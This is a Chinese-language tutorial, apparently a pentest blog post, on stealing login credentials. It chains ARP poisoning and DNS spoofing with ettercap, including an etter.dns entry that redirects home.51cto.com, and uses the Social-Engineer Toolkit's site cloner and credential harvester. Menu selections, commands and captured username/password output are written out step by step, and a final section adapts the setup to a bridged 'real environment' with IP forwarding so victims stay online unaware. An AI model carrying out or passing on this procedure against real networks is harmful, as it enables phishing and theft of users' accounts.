社会工程学攻击案例-网站钓鱼

社会工程学攻击案例-网站钓鱼

渗透攻击原理

攻击机与其他主机在同一局域网内,通过 ARP 欺骗使其他主机的流量都经过攻击机,有选择性的抓取数据包,例如攻击者想要窃取用户登录百度网站的信息,采取克隆站点的方式,来强制引导用户主机的流量。 该攻击方式需要执行以下三个步骤:

1、ARP 欺骗

2、域名劫持

3、网站克隆

BT5实现

1、启动社会工程学攻击集

root@bt:~# cd /pentest/exploits/set

root@bt:/pentest/exploits/set# ./set

2、选择网页攻击

1) Spear-Phishing Attack Vectors

2) Website Attack Vectors

3) Infectious Media Generator

4) Create a Payload and Listener

5) Mass Mailer Attack

6) Arduino-Based Attack Vector

7) SMS Spoofing Attack Vector

8) Wireless Access Point Attack Vector

9) Third Party Modules

10) Update the Metasploit Framework

11) Update the Social-Engineer Toolkit

12) Help, Credits, and About

99) Exit the Social-Enginee r Toolkit

Select from the menu:

set>2

3、选择账号窃取

1) Java Applet Attack Method

2) Metasploit Browser Exploit Method

3) Credential Harvester Attack Method

4) Tabnabbing Attack Method

5) Man Left in the Middle Attack Method

6) Web Jacking Attack Method

7) Multi-Attack Web Method

8) Create or im port a CodeSigning Certificate

99) Return to Main Menu

set: webattack > 3

4、选择克隆站点

1) Web Templates

2) Site Cloner

3) Custom Import

99) Return to Webattack Menu

set:webattack > 2

5、开始克隆

set:webattack > Enter the url to clone: http://10.10.10.129/signin.html

Press {return} to continue.

6、靶机测试

之后再靶机上用浏览器输入 http://10.10.10.131,并填写登陆用户名和密码

7、账号获取

[*] WE GOT A HIT! Printing the output:

POSSIBLE USERNAME FIELD FOUND: username=admin

POSSIBLE PASSWORD FIELD FOUND: password=dvssc@admin01

POSSIBLE USERNAME FIELD FOUND: Login=Login

Kali Linux实现

一、域名劫持(域名欺骗)ettercap

1、启动 ettercap

ettercap -G



2、主机扫描



3、ARP欺骗

此时去靶机 ARP 表查看是否毒化。

vim /etc/ettercap/etter.dns

home.51cto.com A 10.1.1.10

//将这个域名劫持到本地 IP,若是*.51cto.com,则是将51cto.com为后缀的都映射到本地攻击者的IP,然后攻击机将登陆的克隆页面放回给靶机

开启 DNS 欺骗泛洪

双击此模块则开启,再双击则关闭

PC 上测试 DNS 欺骗

二、网站克隆

1、启动 SET(路径与 BT5 不同)

cd /usr/share/set

./setookit

2、选项1,社会工程学攻击

3、选项2,网页欺骗攻击



4、选观3,网页克隆攻击

5、选项2,单个站点克隆

6、输入攻击机的 IP 地址

7、输入克隆的网页地址

8、开始克隆网页(开启 apache)

若 Apache 服务默认没有开,这里会提示是否开始,选择y;

肉鸡访问本地IP地址,则访问的是一个虚假的 home.51cto.com,当肉鸡往这个页面填写如用户名和密码的时候,则可以被我们发现。

三、在靶机上测试效果

1、靶机能够 ping 通攻击者的 IP 地址

2、靶机浏览器输入攻击者的 IP 地址

3、靶机上输入用户名和密码

4、点击登陆之后会进入真实的网页



这个是真实页面,但是刚才点击登陆的时候,密码已经被截获

5、打开攻击者缓存文件查看用户密码

真实环境实现(Kali 桥接)

VMware模式:桥接模式/NAT模式

修改 IP 和路由(一次性)

ifconfig eth0 192.168.199.87 netmask 255.255.255.0 up

//设置IP地址

route add default gw 192.168.199.1

//添加默认路由

修改 IP 和路由(永久性)

vim /etc/network/interfaces

auto eth0

allow-hotplug eth0

iface eth0 inet static

address 10.1.1.212

netmask 255.255.255.0

gateway 10.1.1.254

为了使被攻击机被欺骗后仍可正常上网,需要添加路由转发功能

root@PL-kali:# vim /etc/sysctl.conf

# Uncomment the next line to enable packet forwarding for IPv4

net.ipv4.ip_forward=1 //将前面的注释#删掉,并重启机器reboot

修改DNS服务器

root@PL-kali:~# vim /etc/resolv.conf

nameserver 223.5.5.5

剩余操作和虚拟环境下相同。